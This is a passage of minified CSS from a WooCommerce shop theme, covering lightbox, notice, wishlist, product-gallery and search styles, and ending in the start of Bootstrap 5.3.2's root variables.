-44px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-transition:-webkit-transform .25s;transition:transform .25s;-webkit-backface-visibility:hidden;will-change:transform}.pswp__share-tooltip a{display:block;padding:8px 12px;color:#000;text-decoration:none;font-size:14px;line-height:18px}.pswp__share-tooltip a:hover{text-decoration:none;color:#000}.pswp__share-tooltip a:first-child{border-radius:2px 2px 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}a.pswp__share--facebook:before{content:'';display:block;width:0;height:0;position:absolute;top:-12px;right:15px;border:6px solid transparent;border-bottom-color:#fff;-webkit-pointer-events:none;-moz-pointer-events:none;pointer-events:none}a.pswp__share--facebook:hover{background:#3e5c9a;color:#fff}a.pswp__share--facebook:hover:before{border-bottom-color:#3e5c9a}a.pswp__share--twitter:hover{background:#55acee;color:#fff}a.pswp__share--pinterest:hover{background:#ccc;color:#ce272d}a.pswp__share--download:hover{background:#ddd}.pswp__counter{position:relative;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px;margin-inline-end:auto}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption small{font-size:11px;color:#bbb}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}.pswp__preloader--active{opacity:1}.pswp__preloader--active .pswp__preloader__icn{background:url(/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/preloader.gif) 0 0 no-repeat}.pswp--css_animation .pswp__preloader--active{opacity:1}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{-webkit-animation:clockwise .5s linear infinite;animation:clockwise .5s linear infinite}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{-webkit-animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite;animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite}.pswp--css_animation .pswp__preloader__icn{background:0 0;opacity:.75;width:14px;height:14px;position:absolute;left:15px;top:15px;margin:0}.pswp--css_animation .pswp__preloader__cut{position:relative;width:7px;height:14px;overflow:hidden}.pswp--css_animation .pswp__preloader__donut{-webkit-box-sizing:border-box;box-sizing:border-box;width:14px;height:14px;border:2px solid #fff;border-radius:50%;border-left-color:transparent;border-bottom-color:transparent;position:absolute;top:0;left:0;background:0 0;margin:0}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}@-webkit-keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%;display:flex;justify-content:flex-end}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right,.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--fit .pswp__caption,.pswp__ui--fit .pswp__top-bar{background-color:rgba(0,0,0,.3)}.pswp__ui--idle .pswp__top-bar{opacity:0}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right{opacity:0}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none!important}.pswp--minimal--dark .pswp__top-bar{background:0 0}.product-detail form.cart.single-ajax button{position:relative}.product-detail form.cart.single-ajax button svg{color:#fff}.klb-notice-ajax{position:fixed;bottom:15px;right:15px;z-index:9999;color:#fff;max-width:400px}@media(max-width:600px){.klb-notice-ajax{left:15px;right:15px}}.klb-notice-ajax a.button{text-decoration:underline!important;padding:0;height:auto;margin-top:5px;background-color:transparent!important;font-size:.875rem;letter-spacing:-.03px;font-weight:600;color:#fff!important;line-height:1.5rem!important}.klb-notice-ajax .woocommerce-error li,.klb-notice-ajax .woocommerce-message{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:start;flex-direction:column;justify-content:space-between;padding-right:3rem}.single-product .klb-notice-ajax .woocommerce-error li,.single-product .klb-notice-ajax .woocommerce-message{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:start;flex-direction:column;justify-content:space-between}.klb-notice-ajax ul.woocommerce-error{border:none;margin:0;background:var(--color-red600);position:relative;border-radius:7px}.klb-notice-ajax .woocommerce-message{border:none;margin:0;background:var(--color-green800);position:relative;border-radius:7px}.klb-notice-close{position:absolute;right:15px;top:15px;cursor:pointer}.klb-notice-ajax>*+*{margin-top:15px!important}.klb-notice-ajax .woocommerce-message p{margin-bottom:8px}form.single-ajax a.added_to_cart{display:none}.klb-notice-ajax{position:fixed;bottom:15px;right:15px;z-index:999999;color:#fff;max-width:400px}@media(max-width:600px){.klb-notice-ajax{left:15px;right:15px}}.klb-notice-ajax a.button,.klb-notice-ajax .wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward{text-decoration:underline!important;padding:0;height:auto;margin-top:5px;background-color:transparent!important;font-size:.875rem;letter-spacing:-.03px;font-weight:600;color:#fff!important;line-height:1.5rem!important;opacity:1;float:none}.klb-notice-ajax .woocommerce-error li,.klb-notice-ajax .woocommerce-message{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:start;flex-direction:column;justify-content:space-between;padding-right:3rem}.single-product .klb-notice-ajax .woocommerce-error li,.single-product .klb-notice-ajax .woocommerce-message{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:start;flex-direction:column;justify-content:space-between}.klb-notice-ajax ul.woocommerce-error,.klb-notice-ajax .wc-block-components-notice-banner__content.is-error{border:none;margin:0;background:var(--color-red-600);position:relative;border-radius:7px}.klb-notice-ajax .woocommerce-message,.klb-notice-ajax .wc-block-components-notice-banner__content{border:none;margin:0;background:#29843B;position:relative;border-radius:7px}.klb-notice-close{position:absolute;right:15px;top:15px;cursor:pointer}.klb-notice-ajax>*+*{margin-top:15px!important}.klb-notice-ajax .woocommerce-message p{margin-bottom:8px}.klb-notice-ajax .woocommerce-message a.button:hover{opacity:1}.klb-notice-ajax .wc-block-components-notice-banner>.wc-block-components-notice-banner__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:start;flex-direction:column-reverse;justify-content:space-between;padding-right:3rem!important;color:#fff}.klbtheme-empty,.klbtheme-terms+select:not(.klbtheme-select),.klbtheme-term.klbtheme-disabled:after,.klbtheme-term.klbtheme-disabled:before{display:none!important}.klbtheme-term.klbtheme-disabled{opacity:.4;cursor:default}.klbtheme-variations{margin-bottom:20px}.variations .klbtheme-variations-items+.klbtheme-variations-items{margin-top:10px}.klbtheme-terms{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:.625rem;flex-wrap:wrap}.klbtheme-term{display:inline-flex;justify-content:center;align-items:center;cursor:pointer;text-align:center;position:relative}.klbtheme-type-color .klbtheme-term{position:relative;display:block;width:1.25rem;height:1.25rem;border-radius:50%;cursor:pointer}.klbtheme-type-color .klbtheme-term:first-child{margin-left:0}.klbtheme-type-color span.klbtheme-term.klbtheme-selected:after{content:"";position:absolute;left:-.25rem;right:-.25rem;top:-.25rem;bottom:-.25rem;border:2px solid var(--theme-body-color);border-radius:50%}.klbtheme-type-image .klbtheme-term{height:42px;width:42px}.klbtheme-type-image .klbtheme-term img{width:100%;height:100%;display:block}.klbtheme-type-color .klbtheme-term{font-size:0}.klbtheme-type-button .klbtheme-term{font-size:12px}.klbtheme-type-button span.klbtheme-term{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-weight:600;min-width:3.75rem;height:1.875rem;padding-left:.5rem;padding-right:.5rem;border:1px solid var(--color-gray-200);border-radius:var(--theme-site-border-radius);cursor:pointer;-webkit-transition:all 0.1s cubic-bezier(.25,.1,.25,1);transition:all 0.1s cubic-bezier(.25,.1,.25,1)}.klbtheme-type-button span.klbtheme-term.klbtheme-selected{color:var(--theme-primary-color);border-color:var(--theme-primary-color)}table.variations span.selected-value img{display:none}.klbtheme-type-image span.klbtheme-term.klbtheme-selected{border:1px solid var(--color-primary)}.single-product-wrapper .product-detail form.cart table.variations .label span.selected-value{color:var(--theme-body-color);font-weight:bolder}.single-product-wrapper form.cart .variations tr>th{padding-top:.9375rem;padding-bottom:.9375rem;font-weight:400}a.reset_variations{color:#021523;font-size:14px;vertical-align:top;line-height:37px;display:inline-block;margin-left:10px}a.reset_variations:before{font-family:"klbtheme";font-size:13px;line-height:1;content:'\e8b6';margin-right:3px}.single-product-wrapper .woocommerce-variation-price .price{margin-bottom:.625rem;font-size:25px}.single-product-wrapper form.cart .variations tr label{color:var(--color-gray-400);margin-bottom:0!important;font-size:.8125rem}.scrollToTop{position:fixed;right:20px;bottom:20px;width:50px;height:50px;border-radius:50%;background-color:rgb(264 255 255 / .9);color:#333;box-shadow:0 0 5px rgb(0 0 0 / 17%);text-align:center;line-height:50px;opacity:0;z-index:350}.scrollToTop.button-show{opacity:1}.scrollToTop:hover{color:#777}.scrollToTop:after{display:inline-block;font-size:20px;content:"\e830";font-family:"klbtheme"}@media (max-width:1024px){.scrollToTop{bottom:70px;right:12px;width:40px;height:40px;line-height:40px;background-color:#fff}}.klb-search-results{position:absolute;left:0;top:100%;background-color:#fff;padding:0;margin:0;box-sizing:border-box;border:1px solid #d9dde3;border-radius:12px;width:100%;z-index:9999999}.search-holder-form .klb-search-results{max-height:190px;overflow-y:scroll}.klb-search-results::-webkit-scrollbar{width:3px}.klb-search-results::-webkit-scrollbar-track{background-color:#f6f4f0;border-radius:9px}.klb-search-results::-webkit-scrollbar-thumb{background-color:#c1c1c1;border-radius:9px}.klb-search-results ul{padding:0;margin:0}.klb-search-results ul li{display:flex;flex-direction:row;padding:8px;align-items:center}.klb-search-results ul li.search-more{justify-content:center}.klb-search-results ul li.search-more a{color:var(--theme-body-color)}.klb-search-results .search-img img{background:#fff;border:1px solid #e8e8e8;border-radius:3px;max-width:42px;margin-right:10px}.klb-search-results .search-content{display:flex;justify-content:space-between;width:100%;align-items:center}.klb-search-results h1.product-title{font-size:.875rem;font-weight:500;line-height:1.4;margin-bottom:0;margin-right:10px}.klb-search-results h1.product-title a{color:var(--theme-body-color)}.klb-search-results span.price{text-align:right;font-size:15px;flex-direction:column;gap:inherit}.klb-search-results span.price>*{display:block;margin:0}.search-loading button i{opacity:0}form.search-form .loader-image{left:0;right:0;width:20px!important;color:#212529}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none}.product-badges{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.product-badges .badge{background:#868E96}.badge+.badge{margin-top:3px}.wishlist-button{position:relative}a.klbwl-btn:before{font-family:"klbtheme";font-size:1.375rem;content:"\eb35";margin-right:.375rem}.products .wishlist-button a{font-size:0;color:currentColor}.products a.klbwl-btn:before{margin-right:0}a.klbwl-btn.klbwl-product-in-list:before{content:"\e800"!important}@keyframes klb-wishlist-rotate{100%{transform:rotate(360deg)}}a.klbwl-btn.klbwl-adding:after,span.klbwl-removing i:before{position:absolute;top:50%;margin-top:-9px;transition:opacity .2s ease;content:"";display:inline-block;width:18px;height:18px;border:1px solid rgb(161 161 161 / 40%);border-left-color:#000;border-radius:50%;vertical-align:middle;opacity:1;animation:klb-wishlist-rotate 450ms infinite linear}.products a.klbwl-btn.klbwl-adding:after{left:50%;margin-left:-9px}.wishlist-button .klbwl-btn.klbwl-adding:before{opacity:0}.klbwl-popup{position:fixed;top:0;left:0;width:100%;height:100%;z-index:99999989;background:rgb(0 0 0 / .7);opacity:0;font-size:14px;visibility:hidden;-webkit-transition:opacity 0.3s;transition:opacity 0.3s;box-sizing:border-box}.klbwl-popup .klbwl-popup-inner{display:block;width:100%;height:100%;position:relative}.klbwl-popup .klbwl-popup-inner .klbwl-popup-content{width:100%;max-width:360px;height:auto;max-height:100%;position:absolute;top:40%;left:50%;transform:translate3d(-50%,-50%,0);-webkit-transform:translate3d(-50%,-50%,0);display:flex;flex-direction:column;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;overflow:hidden;padding:40px;background-color:#fff;text-align:center}.klbwl-popup.klbwl-show{opacity:1;visibility:visible}.klbwl-popup.klbwl-show .klbwl-popup-inner .klbwl-popup-content{top:50%}.klbwl-popup-content a.btn{width:100%;justify-content:center}.klbwl-popup-content a.btn+a.btn{margin-top:10px}.klbwl-popup-content .klbwl-notice{margin-bottom:10px}td.klbwl-item--remove span{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:.75rem;font-weight:700;text-decoration:none;text-shadow:0 0 0 currentColor;color:currentColor;width:1.125rem;height:1.125rem;border:1px solid var(--color-gray-300);border-radius:var(--theme-site-border-radius);-webkit-transition:all 0.35s var(--theme-transition);transition:all 0.35s var(--theme-transition);cursor:pointer;padding:9px}td.klbwl-item--remove span:hover{background-color:var(--color-gray-100)}td.klbwl-item--remove span.klbwl-removing{background:none;border:none}span.klbwl-removing i:before{margin-left:0;margin-top:0;top:0}td.klbwl-item--image img{max-width:65px}td.klbwl-item--addtocart p{margin-bottom:0;white-space:nowrap}td.klbwl-item--addtocart a i{display:none}td.klbwl-item--name a{color:currentColor;font-weight:500}.klbwl-no-result .cart-empty-page .empty-icon{font-size:7rem;margin-bottom:0}.klbwl-no-result+.klbwl-actions{display:none}@media(max-width:480px){.klbwl-list td.klbwl-item--stock,.klbwl-list th.product-date,.klbwl-list th.product-price,.klbwl-list th.product-subtotal,.klbwl-list td.klbwl-item--date,.klbwl-list td.klbwl-item--price{display:none}.klbwl-list td.klbwl-item--addtocart a.button{padding:5px;height:auto;font-size:12px}.klbwl-list.woocommerce-cart-form table th.product-remove{display:table-cell!important}}.footer-social .span{font-size:14px;font-weight:500;margin-bottom:.4375rem}.klbwl-actions .site-social ul li a.facebook{color:var(--color-white);background-color:#1877f2}.klbwl-actions .site-social ul li a.twitter{color:var(--color-white);background-color:#1da1f2}.klbwl-actions .site-social ul li a.instagram{color:var(--color-white);background-color:#fd1d1d}.klbwl-actions .site-social ul li a.linkedin{color:var(--color-white);background-color:#0077b5}.klbwl-popup-content a.btn{background-color:var(--theme-primary-color);color:#fff;text-decoration:none}.klbwl-popup-content a.btn{opacity:.9}.klbwl-popup-inner .klbwl-popup-content i:before{margin-right:5px}.klb-flexslider-thumbnail .flex-control-thumbs{padding:0}.klb-flexslider-thumbnail .flex-control-thumbs:before,.klb-flexslider-thumbnail .flex-control-thumbs:after{content:'';display:table;clear:both}.klb-flexslider-thumbnail .flex-control-thumbs li img{padding:.25rem;cursor:pointer;border-radius:3px;border:1px solid;border-color:#DFE2E6}.klb-flexslider-thumbnail .flex-control-thumbs li img.flex-active{border-color:#000}.klb-flexslider-thumbnail .flex-control-nav,.klb-flexslider-thumbnail .flex-direction-nav{padding:0;list-style:none;margin:0}.klb-flexslider-thumbnail.vertical li,.klb-flexslider-thumbnail.vertical li img{width:80px;height:auto}.klb-flexslider-thumbnail.horizontal .flex-control-nav{margin-top:15px}.klb-flexslider-thumbnail.horizontal ul.flex-direction-nav button{background:0;padding:0;height:100%}.klb-flexslider-thumbnail.horizontal ul.flex-direction-nav .flex-nav-prev,.klb-flexslider-thumbnail.horizontal ul.flex-direction-nav .flex-nav-next{position:absolute;top:7.5px;height:100%;width:auto}.klb-flexslider-thumbnail.horizontal ul.flex-direction-nav .flex-nav-prev{left:0}.klb-flexslider-thumbnail.horizontal ul.flex-direction-nav .flex-nav-next{right:0}.klb-flexslider-thumbnail.horizontal{position:relative}.klb-flexslider-thumbnail.horizontal ul.flex-direction-nav button svg{width:24px}.klb-flexslider-thumbnail.horizontal .flex-direction-nav .flex-disabled{opacity:0!important;filter:alpha(opacity=0);cursor:default;z-index:-1}.klb-flexslider-thumbnail.vertical .flex-viewport{height:480px!important}.klb-flexslider-thumbnail.vertical{position:absolute;left:0;top:0;width:80px}.klb-flexslider-thumbnail.vertical li{margin-bottom:5px}.klb-flexslider-thumbnail.vertical ul.flex-direction-nav svg{width:20px;transform:rotate(90deg)}.klb-flexslider-thumbnail.vertical ul.flex-direction-nav{padding:0;list-style:none;display:flex;flex-direction:row;justify-content:space-between}.klb-flexslider-thumbnail.vertical ul.flex-direction-nav li{width:100%;padding:.25rem}.klb-flexslider-thumbnail.vertical ul.flex-direction-nav button{width:100%;padding:0;height:30px}.klb-flexslider-thumbnail.vertical ul.flex-direction-nav .disabled{opacity:.5}.klb-flexslider-thumbnail.vertical ul.flex-direction-nav .disabled a{pointer-events:none}.klb-flexslider-thumbnail.vertical ul.flex-direction-nav a.flex-disabled{opacity:.5;pointer-events:none}@media screen and (min-width:576px){.single-product-wrapper .vertical .woocommerce-product-gallery{padding-left:6.5rem}}@media screen and (min-width:992px){.single-gallery-1column>* .product-detail-inner{position:sticky;top:5rem}}.single-gallery-carousel2columns .woocommerce-product-gallery__image{background:#f3f3f3}.single-gallery-carousel2columns svg{width:20px;color:#4F575E}.single-gallery-carousel2columns ul.flex-direction-nav{list-style:none;padding:0;display:flex;justify-content:space-between;gap:5px;margin-top:20px}.single-gallery-carousel2columns .product-checklist{display:none}.single-gallery-carousel2columns .woocommerce-product-details__short-description{display:none}.single-gallery-carousel2columns .flex-direction-nav button{height:42px}.single-gallery-1column .woocommerce-product-gallery__image{background:#f3f3f3}.single-gallery-1column .woocommerce-product-gallery__image+.woocommerce-product-gallery__image{margin-top:5px}.single-gallery-2columns{padding-left:0!important;!i;!}.single-gallery-2columns .woocommerce-product-gallery__wrapper{display:grid;grid-template-columns:repeat(2,1fr);gap:5px}.single-gallery-2columns .woocommerce-product-gallery__image{background:#f3f3f3;border:1px solid #f3f3f3}@media screen and (max-width:600px){.single-gallery-1column .woocommerce-product-gallery__wrapper,.single-gallery-2columns .woocommerce-product-gallery__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;white-space:nowrap;width:100%;overflow-x:auto}.single-gallery-1column .woocommerce-product-gallery__wrapper>*,.single-gallery-2columns .woocommerce-product-gallery__wrapper>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%}.single-gallery-1column .woocommerce-product-gallery__wrapper::-webkit-scrollbar,.single-gallery-2columns .woocommerce-product-gallery__wrapper::-webkit-scrollbar{width:3px;height:4px}.single-gallery-1column .woocommerce-product-gallery__wrapper::-webkit-scrollbar-track,.single-gallery-2columns .woocommerce-product-gallery__wrapper::-webkit-scrollbar-track{background-color:#f6f4f0;border-radius:9px}.single-gallery-1column .woocommerce-product-gallery__wrapper::-webkit-scrollbar-thumb,.single-gallery-2columns .woocommerce-product-gallery__wrapper::-webkit-scrollbar-thumb{background-color:#c1c1c1;border-radius:9px}}/*!
 * Bootstrap  v5.3.2 (https://getbootstrap.com/)
 * Copyright 2011-2023 The Bootstrap Authors
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root,[data-bs-theme=light]{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-primary-text-emphasis:#052c65;--bs-secondary-text-emphasis:#2b2f32;--bs-success-text-emphasis:#0a3622;--bs-info-text-emphasis:#055160;--bs-warning-text-emphasis:#664d03;--bs-danger-text-emphasis:#58151c;--bs-light-text-emphasis:#495057;--bs-dark-text-emphasis:#495057;--bs-primary-bg-subtle:#cfe2ff;--bs-secondary-bg-subtle:#e2e3e5;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#9ec5fe;--bs-secondary-border-subtle:#c4c8cb;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-color-rgb:33,37,41;--bs-body-bg:#fff;--bs-body-bg-rgb:255,255,255;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:rgba(33, 37, 41, 0.75);--bs-secondary-color-rgb:33,37,41;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:rgba(33, 37, 41, 0.5);--bs-tertiary-color-rgb:33,37,41;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-heading-color:inherit;--bs-link-color:#0d6efd;--bs-link-color-rgb:13,110,253;--bs-link-decoration:underline;--bs-link-hover-color:#0a58ca;--bs-link-hover-color-rgb:10,88,202;--bs-code-color:#d63384;--bs-highlight-color:#212529;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0, 0, 0, 0.175);--bs-border-radius:0.375rem;--bs-border-radius-sm:0.25rem;--bs-border-radius-lg:0.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-xxl:2rem;--bs-border-radius-2xl:var(--bs-border-radius-xxl);--bs-border-radius-pill:50rem;--bs-box-shadow:0 0.5rem 1rem rgba(0, 0, 0, 0.15);--bs-box-shadow-sm:0 0.125rem 0.25rem rgba(0, 0, 0, 0.075);--bs-box-shadow-lg:0 1rem 3rem rgba(0, 0, 0, 0.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(0, 0, 0, 0.075);--bs-focus-ring-width:0.25rem;--bs-focus-ring-opacity:0.25;--bs-focus-ring-color:rgba(13, 110, 253, 0.25);--bs-form-valid-color:#198754;--bs-form-valid-border-color:#198754;--bs-form-invalid-color:#dc3545;--bs-form-invalid-border-color:#dc3545}[data-bs-theme=dark]{color-scheme:dark;--bs-body-color:#dee2e6;--bs-body-color-rgb:222,226,230;--bs-body-bg:#212529;--bs-body-bg-rgb:33,37,41;--bs-emphasis-color:#fff;--bs-emphasis-color-rgb:255,255,255;--bs-secondary-color:rgba(222, 226, 230, 0.75);--bs-secondary-color-rgb:222,226,230;--bs-secondary-bg:#343a40;--bs-secondary-bg-rgb:52,58,64;--bs-tertiary-color:rgba(222, 226, 230, 0.5);--bs-tertiary-color-rgb:222,226,230;--bs-tertiary-bg:#2b3035;--bs-tertiary-bg-rgb:43,48,53;--bs-primary-text-emphasis:#6ea8fe;--bs-secondary-text-emphasis:#a7acb1;--bs-success-text-emphasis:#75b798;--bs-info-text-emphasis:#6edff6;--bs-warning-text-emphasis:#ffda6a;--bs-danger-text-emphasis:#ea868f;--bs-light-text-emphasis:#f8f9fa;--bs-dark-text-emphasis:#dee2e6;--bs-primary-bg-subtle:#031633;--bs-secondary-bg-subtle:#161719;--bs-success-bg-subtle:#051b11;--bs-info-bg-subtle:#032830;--bs-warning-bg-subtle:#332701;--bs-danger-bg-subtle:#2c0b0e;--bs-light-bg-subtle:#343a40;--bs-dark-bg-subtle:#1a1d20;--bs-primary-border-subtle:#084298;--bs-secondary-border-subtle:#41464b;--bs-success-border-subtle:#0f5132;--bs-info-border-subtle:#087990;--bs-warning-border-subtle:#997404;--bs-danger-border-subtle:#842029;--bs-light-border-subtle:#495057;--bs-dark-border-subtle:#343a40;--bs-heading-color:inherit;--bs-link-color:#6ea8fe;--bs-link-hover-color:#8bb9fe;--bs-link-color-rgb:110,168,254;--bs-link-hover-color-rgb:139,185,254;--bs-code-color:#e685b5;--bs-highlight-color:#dee2e6;--bs-highlight-bg:#664d03;--bs-border-color:#495057;--bs-border-color-translucent:rgba(255, 255, 255, 0.15);--bs-form-valid-color:#75b798;--bs-form-valid-border-color:#75b798;--bs-form-invalid-color:#ea868f;--bs-form-invalid-border-color:#ea868f}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}hr{margin:1rem 0;color:inherit;border:0;border-top:var(--bs-border-width) solid;opacity:.25}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2;color:var(--bs-heading-color)}.h1,h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){.h1,h1{font-size:2.5rem}}.h2,h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){.h2,h2{font-size:2rem}}.h3,h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){.h3,h3{font-size:1.75rem}}.h4,h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){.h4,h4{font-size:1.5rem}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline 